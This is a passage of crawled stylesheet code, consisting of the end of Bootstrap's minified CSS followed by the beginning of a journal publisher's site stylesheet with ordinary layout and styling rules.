.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child, .panel>.table:first-child>thead:first-child>tr:first-child { border-top-left-radius: 3px; border-top-right-radius: 3px }
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table:first-child>thead:first-child>tr:first-child th:first-child { border-top-left-radius: 3px }
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table:first-child>thead:first-child>tr:first-child th:last-child { border-top-right-radius: 3px }
.panel>.table-responsive:last-child>.table:last-child, .panel>.table:last-child { border-bottom-right-radius: 3px; border-bottom-left-radius: 3px }
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child { border-bottom-right-radius: 3px; border-bottom-left-radius: 3px }
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child { border-bottom-left-radius: 3px }
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child { border-bottom-right-radius: 3px }
.panel>.panel-body+.table, .panel>.panel-body+.table-responsive, .panel>.table+.panel-body, .panel>.table-responsive+.panel-body { border-top: 1px solid #ddd }
.panel>.table>tbody:first-child>tr:first-child td, .panel>.table>tbody:first-child>tr:first-child th { border-top: 0 }
.panel>.table-bordered, .panel>.table-responsive>.table-bordered { border: 0 }
.panel>.table-bordered>tbody>tr>td:first-child, .panel>.table-bordered>tbody>tr>th:first-child, .panel>.table-bordered>tfoot>tr>td:first-child, .panel>.table-bordered>tfoot>tr>th:first-child, .panel>.table-bordered>thead>tr>td:first-child, .panel>.table-bordered>thead>tr>th:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child, .panel>.table-responsive>.table-bordered>thead>tr>td:first-child, .panel>.table-responsive>.table-bordered>thead>tr>th:first-child { border-left: 0 }
.panel>.table-bordered>tbody>tr>td:last-child, .panel>.table-bordered>tbody>tr>th:last-child, .panel>.table-bordered>tfoot>tr>td:last-child, .panel>.table-bordered>tfoot>tr>th:last-child, .panel>.table-bordered>thead>tr>td:last-child, .panel>.table-bordered>thead>tr>th:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child, .panel>.table-responsive>.table-bordered>thead>tr>td:last-child, .panel>.table-responsive>.table-bordered>thead>tr>th:last-child { border-right: 0 }
.panel>.table-bordered>tbody>tr:first-child>td, .panel>.table-bordered>tbody>tr:first-child>th, .panel>.table-bordered>thead>tr:first-child>td, .panel>.table-bordered>thead>tr:first-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th, .panel>.table-responsive>.table-bordered>thead>tr:first-child>td, .panel>.table-responsive>.table-bordered>thead>tr:first-child>th { border-bottom: 0 }
.panel>.table-bordered>tbody>tr:last-child>td, .panel>.table-bordered>tbody>tr:last-child>th, .panel>.table-bordered>tfoot>tr:last-child>td, .panel>.table-bordered>tfoot>tr:last-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th { border-bottom: 0 }
.panel>.table-responsive { margin-bottom: 0; border: 0 }
.panel-group { margin-bottom: 20px }
.panel-group .panel { margin-bottom: 0; border-radius: 4px }
.panel-group .panel+.panel { margin-top: 5px }
.panel-group .panel-heading { border-bottom: 0 }
.panel-group .panel-heading+.panel-collapse>.list-group, .panel-group .panel-heading+.panel-collapse>.panel-body { border-top: 1px solid #ddd }
.panel-group .panel-footer { border-top: 0 }
.panel-group .panel-footer+.panel-collapse .panel-body { border-bottom: 1px solid #ddd }
.panel-default { border-color: #ddd }
.panel-default>.panel-heading { color: #333; background-color: #f5f5f5; border-color: #ddd }
.panel-default>.panel-heading+.panel-collapse>.panel-body { border-top-color: #ddd }
.panel-default>.panel-heading .badge { color: #f5f5f5; background-color: #333 }
.panel-default>.panel-footer+.panel-collapse>.panel-body { border-bottom-color: #ddd }
.panel-primary { border-color: #337ab7 }
.panel-primary>.panel-heading { color: #fff; background-color: #337ab7; border-color: #337ab7 }
.panel-primary>.panel-heading+.panel-collapse>.panel-body { border-top-color: #337ab7 }
.panel-primary>.panel-heading .badge { color: #337ab7; background-color: #fff }
.panel-primary>.panel-footer+.panel-collapse>.panel-body { border-bottom-color: #337ab7 }
.panel-success { border-color: #d6e9c6 }
.panel-success>.panel-heading { color: #3c763d; background-color: #dff0d8; border-color: #d6e9c6 }
.panel-success>.panel-heading+.panel-collapse>.panel-body { border-top-color: #d6e9c6 }
.panel-success>.panel-heading .badge { color: #dff0d8; background-color: #3c763d }
.panel-success>.panel-footer+.panel-collapse>.panel-body { border-bottom-color: #d6e9c6 }
.panel-info { border-color: #bce8f1 }
.panel-info>.panel-heading { color: #31708f; background-color: #d9edf7; border-color: #bce8f1 }
.panel-info>.panel-heading+.panel-collapse>.panel-body { border-top-color: #bce8f1 }
.panel-info>.panel-heading .badge { color: #d9edf7; background-color: #31708f }
.panel-info>.panel-footer+.panel-collapse>.panel-body { border-bottom-color: #bce8f1 }
.panel-warning { border-color: #faebcc }
.panel-warning>.panel-heading { color: #8a6d3b; background-color: #fcf8e3; border-color: #faebcc }
.panel-warning>.panel-heading+.panel-collapse>.panel-body { border-top-color: #faebcc }
.panel-warning>.panel-heading .badge { color: #fcf8e3; background-color: #8a6d3b }
.panel-warning>.panel-footer+.panel-collapse>.panel-body { border-bottom-color: #faebcc }
.panel-danger { border-color: #ebccd1 }
.panel-danger>.panel-heading { color: #a94442; background-color: #f2dede; border-color: #ebccd1 }
.panel-danger>.panel-heading+.panel-collapse>.panel-body { border-top-color: #ebccd1 }
.panel-danger>.panel-heading .badge { color: #f2dede; background-color: #a94442 }
.panel-danger>.panel-footer+.panel-collapse>.panel-body { border-bottom-color: #ebccd1 }
.embed-responsive { position: relative; display: block; height: 0; padding: 0; overflow: hidden }
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video { position: absolute; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; border: 0 }
.embed-responsive-16by9 { padding-bottom: 56.25% }
.embed-responsive-4by3 { padding-bottom: 75% }
.well { min-height: 20px; padding: 19px; margin-bottom: 20px; background-color: #f5f5f5; border: 1px solid #e3e3e3; border-radius: 4px; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05); box-shadow: inset 0 1px 1px rgba(0,0,0,.05) }
.well blockquote { border-color: #ddd; border-color: rgba(0,0,0,.15) }
.well-lg { padding: 24px; border-radius: 6px }
.well-sm { padding: 9px; border-radius: 3px }
.close { float: right; font-size: 21px; font-weight: 700; line-height: 1; color: #ff0000; text-shadow: 0 1px 0 #fff;  }
.close:focus, .close:hover { color: #ff0000; text-decoration: none; cursor: pointer; }
button.close { -webkit-appearance: none; padding: 0; cursor: pointer; background: 0 0; border: 0 }
.modal-open { overflow: hidden }
.modal { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1050; display: none; overflow: hidden; -webkit-overflow-scrolling: touch; outline: 0 }
.modal.fade .modal-dialog { -webkit-transition: -webkit-transform .3s ease-out; -o-transition: -o-transform .3s ease-out; transition: transform .3s ease-out; -webkit-transform: translate(0, -25%); -ms-transform: translate(0, -25%); -o-transform: translate(0, -25%); transform: translate(0, -25%) }
.modal.in .modal-dialog { -webkit-transform: translate(0, 0); -ms-transform: translate(0, 0); -o-transform: translate(0, 0); transform: translate(0, 0) }
.modal-open .modal { overflow-x: hidden; overflow-y: auto }
.modal-dialog { position: relative; width: auto; margin: 10px }
.modal-content { position: relative; background-color: #fff; -webkit-background-clip: padding-box; background-clip: padding-box; border: 1px solid #999; border: 1px solid rgba(0,0,0,.2); border-radius: 6px; outline: 0; -webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5); box-shadow: 0 3px 9px rgba(0,0,0,.5) }
.modal-backdrop { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000 }
.modal-backdrop.fade { filter: alpha(opacity=0); opacity: 0 }
.modal-backdrop.in { filter: alpha(opacity=50); opacity: .5 }
.modal-header { padding: 15px; border-bottom: 1px solid #e5e5e5 }
.modal-header .close { margin-top: -2px }
.modal-title { margin: 0; line-height: 1.42857143 }
.modal-body { position: relative; padding: 15px }
.modal-footer { padding: 15px; text-align: right; border-top: 1px solid #e5e5e5 }
.modal-footer .btn+.btn { margin-bottom: 0; margin-left: 5px }
.modal-footer .btn-group .btn+.btn { margin-left: -1px }
.modal-footer .btn-block+.btn-block { margin-left: 0 }
.modal-scrollbar-measure { position: absolute; top: -9999px; width: 50px; height: 50px; overflow: scroll }
@media (min-width:768px) {
.modal-dialog { width: 600px; margin: 30px auto }
.modal-content { -webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5); box-shadow: 0 5px 15px rgba(0,0,0,.5) }
.modal-sm { width: 300px }
}
@media (min-width:992px) {
.modal-lg { width: 900px }
}
.tooltip { position: absolute; z-index: 1070; display: block; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 12px; font-style: normal; font-weight: 400; line-height: 1.42857143; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; word-wrap: normal; white-space: normal; filter: alpha(opacity=0); opacity: 0; line-break: auto }
.tooltip.in { filter: alpha(opacity=90); opacity: .9 }
.tooltip.top { padding: 5px 0; margin-top: -3px }
.tooltip.right { padding: 0 5px; margin-left: 3px }
.tooltip.bottom { padding: 5px 0; margin-top: 3px }
.tooltip.left { padding: 0 5px; margin-left: -3px }
.tooltip-inner { max-width: 200px; padding: 3px 8px; color: #fff; text-align: center; background-color: #000; border-radius: 4px }
.tooltip-arrow { position: absolute; width: 0; height: 0; border-color: transparent; border-style: solid }
.tooltip.top .tooltip-arrow { bottom: 0; left: 50%; margin-left: -5px; border-width: 5px 5px 0; border-top-color: #000 }
.tooltip.top-left .tooltip-arrow { right: 5px; bottom: 0; margin-bottom: -5px; border-width: 5px 5px 0; border-top-color: #000 }
.tooltip.top-right .tooltip-arrow { bottom: 0; left: 5px; margin-bottom: -5px; border-width: 5px 5px 0; border-top-color: #000 }
.tooltip.right .tooltip-arrow { top: 50%; left: 0; margin-top: -5px; border-width: 5px 5px 5px 0; border-right-color: #000 }
.tooltip.left .tooltip-arrow { top: 50%; right: 0; margin-top: -5px; border-width: 5px 0 5px 5px; border-left-color: #000 }
.tooltip.bottom .tooltip-arrow { top: 0; left: 50%; margin-left: -5px; border-width: 0 5px 5px; border-bottom-color: #000 }
.tooltip.bottom-left .tooltip-arrow { top: 0; right: 5px; margin-top: -5px; border-width: 0 5px 5px; border-bottom-color: #000 }
.tooltip.bottom-right .tooltip-arrow { top: 0; left: 5px; margin-top: -5px; border-width: 0 5px 5px; border-bottom-color: #000 }
.popover { position: absolute; top: 0; left: 0; z-index: 1060; display: none; max-width: 276px; padding: 1px; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; line-height: 1.42857143; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; word-wrap: normal; white-space: normal; background-color: #fff; -webkit-background-clip: padding-box; background-clip: padding-box; border: 1px solid #ccc; border: 1px solid rgba(0,0,0,.2); border-radius: 6px; -webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2); box-shadow: 0 5px 10px rgba(0,0,0,.2); line-break: auto }
.popover.top { margin-top: -10px }
.popover.right { margin-left: 10px }
.popover.bottom { margin-top: 10px }
.popover.left { margin-left: -10px }
.popover-title { padding: 8px 14px; margin: 0; font-size: 14px; background-color: #f7f7f7; border-bottom: 1px solid #ebebeb; border-radius: 5px 5px 0 0 }
.popover-content { padding: 9px 14px }
.popover>.arrow, .popover>.arrow:after { position: absolute; display: block; width: 0; height: 0; border-color: transparent; border-style: solid }
.popover>.arrow { border-width: 11px }
.popover>.arrow:after { content: ""; border-width: 10px }
.popover.top>.arrow { bottom: -11px; left: 50%; margin-left: -11px; border-top-color: #999; border-top-color: rgba(0,0,0,.25); border-bottom-width: 0 }
.popover.top>.arrow:after { bottom: 1px; margin-left: -10px; content: " "; border-top-color: #fff; border-bottom-width: 0 }
.popover.right>.arrow { top: 50%; left: -11px; margin-top: -11px; border-right-color: #999; border-right-color: rgba(0,0,0,.25); border-left-width: 0 }
.popover.right>.arrow:after { bottom: -10px; left: 1px; content: " "; border-right-color: #fff; border-left-width: 0 }
.popover.bottom>.arrow { top: -11px; left: 50%; margin-left: -11px; border-top-width: 0; border-bottom-color: #999; border-bottom-color: rgba(0,0,0,.25) }
.popover.bottom>.arrow:after { top: 1px; margin-left: -10px; content: " "; border-top-width: 0; border-bottom-color: #fff }
.popover.left>.arrow { top: 50%; right: -11px; margin-top: -11px; border-right-width: 0; border-left-color: #999; border-left-color: rgba(0,0,0,.25) }
.popover.left>.arrow:after { right: 1px; bottom: -10px; content: " "; border-right-width: 0; border-left-color: #fff }
.carousel { position: relative }
.carousel-inner { position: relative; width: 100%; overflow: hidden }
.carousel-inner>.item { position: relative; display: none; -webkit-transition: .6s ease-in-out left; -o-transition: .6s ease-in-out left; transition: .6s ease-in-out left }
.carousel-inner>.item>a>img, .carousel-inner>.item>img { line-height: 1 }
@media all and (transform-3d), (-webkit-transform-3d) {
.carousel-inner>.item { -webkit-transition: -webkit-transform .6s ease-in-out; -o-transition: -o-transform .6s ease-in-out; transition: transform .6s ease-in-out; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-perspective: 1000px; perspective: 1000px }
.carousel-inner>.item.active.right, .carousel-inner>.item.next { left: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0) }
.carousel-inner>.item.active.left, .carousel-inner>.item.prev { left: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0) }
.carousel-inner>.item.active, .carousel-inner>.item.next.left, .carousel-inner>.item.prev.right { left: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0) }
}
.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev { display: block }
.carousel-inner>.active { left: 0 }
.carousel-inner>.next, .carousel-inner>.prev { position: absolute; top: 0; width: 100% }
.carousel-inner>.next { left: 100% }
.carousel-inner>.prev { left: -100% }
.carousel-inner>.next.left, .carousel-inner>.prev.right { left: 0 }
.carousel-inner>.active.left { left: -100% }
.carousel-inner>.active.right { left: 100% }
.carousel-control { position: absolute; top: 0; bottom: 0; left: 0; width: 15%; font-size: 20px; color: #fff; text-align: center; text-shadow: 0 1px 2px rgba(0,0,0,.6); background-color: rgba(0,0,0,0); filter: alpha(opacity=50); opacity: .5 }
.carousel-control.left { background-image: -webkit-linear-gradient(left, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%); background-image: -o-linear-gradient(left, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%); background-image: -webkit-gradient(linear, left top, right top, from(rgba(0,0,0,.5)), to(rgba(0,0,0,.0001))); background-image: linear-gradient(to right, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
background-repeat: repeat-x }
.carousel-control.right { right: 0; left: auto; background-image: -webkit-linear-gradient(left, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%); background-image: -o-linear-gradient(left, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%); background-image: -webkit-gradient(linear, left top, right top, from(rgba(0,0,0,.0001)), to(rgba(0,0,0,.5))); background-image: linear-gradient(to right, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
background-repeat: repeat-x }
.carousel-control:focus, .carousel-control:hover { color: #fff; text-decoration: none; filter: alpha(opacity=90); outline: 0; opacity: .9 }
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev { position: absolute; top: 50%; z-index: 5; display: inline-block; margin-top: -10px }
.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev { left: 50%; margin-left: -10px }
.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next { right: 50%; margin-right: -10px }
.carousel-control .icon-next, .carousel-control .icon-prev { width: 20px; height: 20px; font-family: serif; line-height: 1 }
.carousel-control .icon-prev:before { content: '\2039' }
.carousel-control .icon-next:before { content: '\203a' }
.carousel-indicators { position: absolute; bottom: 10px; left: 50%; z-index: 15; width: 60%; padding-left: 0; margin-left: -30%; text-align: center; list-style: none }
.carousel-indicators li { display: inline-block; width: 10px; height: 10px; margin: 1px; text-indent: -999px; cursor: pointer; background-color: #000\9; background-color: rgba(0,0,0,0); border: 1px solid #fff; border-radius: 10px }
.carousel-indicators .active { width: 12px; height: 12px; margin: 0; background-color: #fff }
.carousel-caption { position: absolute; right: 15%; bottom: 20px; left: 15%; z-index: 10; padding-top: 20px; padding-bottom: 20px; color: #fff; text-align: center; text-shadow: 0 1px 2px rgba(0,0,0,.6) }
.carousel-caption .btn { text-shadow: none }
@media screen and (min-width:768px) {
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev { width: 30px; height: 30px; margin-top: -10px; font-size: 30px }
.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev { margin-left: -10px }
.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next { margin-right: -10px }
.carousel-caption { right: 20%; left: 20%; padding-bottom: 30px }
.carousel-indicators { bottom: 20px }
}
.btn-group-vertical>.btn-group:after, .btn-group-vertical>.btn-group:before, .btn-toolbar:after, .btn-toolbar:before, .clearfix:after, .clearfix:before, .container-fluid:after, .container-fluid:before, .container:after, .container:before, .dl-horizontal dd:after, .dl-horizontal dd:before, .form-horizontal .form-group:after, .form-horizontal .form-group:before, .modal-footer:after, .modal-footer:before, .modal-header:after, .modal-header:before, .nav:after, .nav:before, .navbar-collapse:after, .navbar-collapse:before, .navbar-header:after, .navbar-header:before, .navbar:after, .navbar:before, .pager:after, .pager:before, .panel-body:after, .panel-body:before, .row:after, .row:before { display: table; content: " " }
.btn-group-vertical>.btn-group:after, .btn-toolbar:after, .clearfix:after, .container-fluid:after, .container:after, .dl-horizontal dd:after, .form-horizontal .form-group:after, .modal-footer:after, .modal-header:after, .nav:after, .navbar-collapse:after, .navbar-header:after, .navbar:after, .pager:after, .panel-body:after, .row:after { clear: both }
.center-block { display: block; margin-right: auto; margin-left: auto }
.pull-right { float: right!important }
.pull-left { float: left!important }
.hide { display: none!important }
.show { display: block!important }
.invisible { visibility: hidden }
.text-hide { font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0 }
.hidden { display: none!important }
.affix { position: fixed }
@-ms-viewport {
width:device-width
}
.visible-lg, .visible-md, .visible-sm, .visible-xs { display: none!important }
.visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block { display: none!important }
@media (max-width:767px) {
.visible-xs { display: block!important }
table.visible-xs { display: table!important }
tr.visible-xs { display: table-row!important }
td.visible-xs, th.visible-xs { display: table-cell!important }
}
@media (max-width:767px) {
.visible-xs-block { display: block!important }
}
@media (max-width:767px) {
.visible-xs-inline { display: inline!important }
}
@media (max-width:767px) {
.visible-xs-inline-block { display: inline-block!important }
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm { display: block!important }
table.visible-sm { display: table!important }
tr.visible-sm { display: table-row!important }
td.visible-sm, th.visible-sm { display: table-cell!important }
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm-block { display: block!important }
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm-inline { display: inline!important }
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm-inline-block { display: inline-block!important }
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md { display: block!important }
table.visible-md { display: table!important }
tr.visible-md { display: table-row!important }
td.visible-md, th.visible-md { display: table-cell!important }
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md-block { display: block!important }
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md-inline { display: inline!important }
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md-inline-block { display: inline-block!important }
}
@media (min-width:1200px) {
.visible-lg { display: block!important }
table.visible-lg { display: table!important }
tr.visible-lg { display: table-row!important }
td.visible-lg, th.visible-lg { display: table-cell!important }
}
@media (min-width:1200px) {
.visible-lg-block { display: block!important }
}
@media (min-width:1200px) {
.visible-lg-inline { display: inline!important }
}
@media (min-width:1200px) {
.visible-lg-inline-block { display: inline-block!important }
}
@media (max-width:767px) {
.hidden-xs { display: none!important }
}
@media (min-width:768px) and (max-width:991px) {
.hidden-sm { display: none!important }
}
@media (min-width:992px) and (max-width:1199px) {
.hidden-md { display: none!important }
}
@media (min-width:1200px) {
.hidden-lg { display: none!important }
}
.visible-print { display: none!important }
@media print {
.visible-print { display: block!important }
table.visible-print { display: table!important }
tr.visible-print { display: table-row!important }
td.visible-print, th.visible-print { display: table-cell!important }
}
.visible-print-block { display: none!important }
@media print {
.visible-print-block { display: block!important }
}
.visible-print-inline { display: none!important }
@media print {
.visible-print-inline { display: inline!important }
}
.visible-print-inline-block { display: none!important }
@media print {
.visible-print-inline-block { display: inline-block!important }
}
@media print {
.hidden-print { display: none!important }
}
/*# sourceMappingURL=bootstrap.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/css/style.css
body_size: 49045
content:
@charset "utf-8";
/* CSS Document */
img{max-width:100%;}



a {
	color: #0f5a9c;
	text-decoration: none;
	cursor:pointer;
}
a:hover {
	color: #007ec8;
	text-decoration: none;
	cursor:pointer;
}


#intro {background:url(images/intro.jpg)  no-repeat #fff fixed bottom ;

-webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
     background-size: cover;
	
height:100% !important; width:100%; position:fixed; top:0; left:0; z-index:9999;    overflow:hidden;  transition:0.5s; z-index:10000 }



.maximum1 {width:1270px; margin:0 auto;}
.maximum2 {width:1350px; margin:0 auto;}
#wrapper {
	margin: 0 auto;
	width: 100%;
}

.erorr {color:red; font-size:10px; display:block; }
hr {
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
    background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
    background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
    background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
}

/*
#mySubmit { background:url(../images/login_button.png) repeat-x #039; height:31px; padding:0 10px; line-height:31px; color:#fff; cursor:pointer; border:0; border-radius:5px; font-family:Arial, Helvetica, sans-serif; font-weight:bold; transition:0.5s}
#mySubmit:hover { background: #039;}
*/

#confirm {width:500px; margin:10px 0 0; border:1px solid green; background:#009933; height:30px; line-height:30px; padding:10px; color:#fff;}


#heading {background:#0f5a9c; color:#fff; height:35px; line-height:35px; padding:0 10px; width:500px;   border:1px solid #036;}

#htmlcont { width:800px;}
#certif {background:#CBECFE; width:650px; padding:10px; border-radius:10px; margin:10px 0; height:160px;}
#backgr {background:#CBECFE; width:650px; padding:10px; border-radius:10px; margin:10px 0; }






.autocomplete-suggestions { border: 1px solid #999; background: #fff; cursor: default; overflow: auto; }
.autocomplete-suggestion { padding: 10px 5px; font-size: 1.2em; white-space: nowrap; overflow: hidden; }
.autocomplete-selected { background: #f0f0f0; }
.autocomplete-suggestions strong { font-weight: normal; color: #3399ff; }




#banner {
	float: left;
	width: 1000px;
	height: 350px;
	margin: 0 0 15px 0;
}
#main_container{width: 100%;  float: left;}
.maximum {
    width: 1200px;
    margin: 0 auto;
}
#offers2 {
	float: left;margin-top:20px;margin-bottom:20px;
	width: 100%; 
	height: 238px;
	background: url(../images/submit_articale.jpg) no-repeat top;
}
a.read-btn {color:#fff;
	float: left;
	padding: 10px;
	height: 20px;
	border: 3px solid #fff;
	margin: 140px 0 0 25px;
}
a.read-btn:hover {color:#000;
	float: left;
	padding: 10px;
	height: auto;
	border: 3px solid #000;
	margin: 140px 0 0 25px;
}


#offers .box img { border-radius:10px;}
#offers .box { position:relative; margin-bottom:15px;}
#offers .box .btn {background: #263876;
	color: #fff;
	position: absolute;
	bottom: 10px;
	left: 30px;
	border-radius: 27px;
	font-size: 12px;
	box-shadow: 2px 3px 5px #c1c1c1;
	padding: 4px 15px;
	border: none; }
#offers .box .btn:hover{ background:#44c256}


a.readmore-btn {
	float: left;
	width: 75px;
	height: 20px;
	background: url(../images/moreinfo.png) no-repeat top;
	margin: 60px 0 0 25px;
}
a.readmore-btn:hover {
	float: left;
	width: 75px;
	height: 20px;
	background: url(../images/moreinfo.png) no-repeat 0 -20px;
	margin: 60px 0 0 25px;
}

	
	
	
.journals_home .box,.journals_home_right .box{ border-radius: 10px;padding: 20px;text-align: justify;box-shadow: 0px 2px 10px #cccccc;overflow: hidden;}
.journals_home h2,.journals_home_right h2{text-transform: capitalize;border-bottom: 2px solid #01b240;margin-bottom: 15px;margin-top: 0;padding-bottom: 7px;}
.journals_home .box li{width: 100%;display: inline-block;background: #fff;padding:10px; transition:.5s; margin:0 0 10px 0 ;}
.journals_home .box li:last-child{ margin-bottom:0;}
.journals_home .box li:hover{ box-shadow:0 0 10px #848484; border-radius:5px;}	
.journals_home .box li:hover .btn{ background:#01b240}	
.journals_home .box li img{ width:100px; float:left;}
.journals_home .box li h3{ margin-top:5px; font-weight:600; font-size:16px; color:#0f5a9c}
.journals_home .box .desc{ display:table; padding-left:15px;}
.journals_home .box .btn,.journals_home_right .btn{background: #036; transition:.5s;
margin-top: 5px;
font-size: 12px;
color: #fff;
font-weight: bold;}

.subjectAreaList{ margin:1em 0;}
.subjectAreaList ul{ margin:0;}
.subjectAreaList li { list-style:none}
.subjectAreaList li:last-child{ border-bottom:none} 
.subjectAreaList li a{  text-decoration:none; color:#0597dd; font-weight:normal; font-size:14px; padding:4px 0 4px 20px; display:block; position:relative; transition:0.3s}
.subjectAreaList li a:before{position: absolute;content: '';border-left: 5px solid #0597dd;border-top: 4px solid transparent;border-bottom: 4px solid transparent;left: 5px;top: 10px;}
.subjectAreaList li:hover a:before,.subjectAreaList li.active a:before{ border:none;  top:13px; width:15px; border-bottom:3px solid #01b240}
.subjectAreaList li:hover a,.subjectAreaList li.active a{ color:#01b240; padding-left:25px;}

.journals_home_right .box{margin-bottom:14px; margin-top:0;}
.journals_home_right .otherAdv{margin-bottom:1em;}



#module a {
    background:#036;margin-top:5px;
    float: right;
    width: 75px;font-size:12px;
    line-height: 2.7em;
    display: block;
    text-align: center;
    color: #fff;
